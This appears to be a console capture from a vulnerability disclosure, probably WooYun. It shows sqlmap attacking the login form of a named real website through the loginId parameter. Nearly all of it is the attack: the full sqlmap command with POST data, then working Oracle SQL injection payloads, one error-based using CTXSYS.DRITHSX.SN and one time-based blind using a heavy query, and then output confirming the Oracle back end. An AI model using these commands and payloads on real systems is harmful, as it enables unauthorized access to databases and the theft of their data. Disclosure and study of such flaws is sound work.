 C:\Python27\sqlmap>sqlmap.py -u "http://www.jseec.com.cn/jsba/access.login.d" --
data "login=%e7%99%bb%e5%bd%95&loginId=1&passwordOne=g00dPa%24%24w0rD" -p "login
Id"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:57:21
[11:57:21] [INFO] resuming back-end DBMS 'oracle'
[11:57:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginId
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: login=%e7%99%bb%e5%bd%95&loginId=-7776' OR 4413=CTXSYS.DRITHSX.SN(4
413,(CHR(113)||CHR(98)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4413=4
413) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(107)||CHR(
113))) AND 'rGUM'='rGUM&passwordOne=g00dPa$$w0rD
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: login=%e7%99%bb%e5%bd%95&loginId=1' AND 1135=(SELECT COUNT(*) FROM
ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&passwordOne=
g00dPa$$w0rD
---
[11:57:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
www.wooyun.org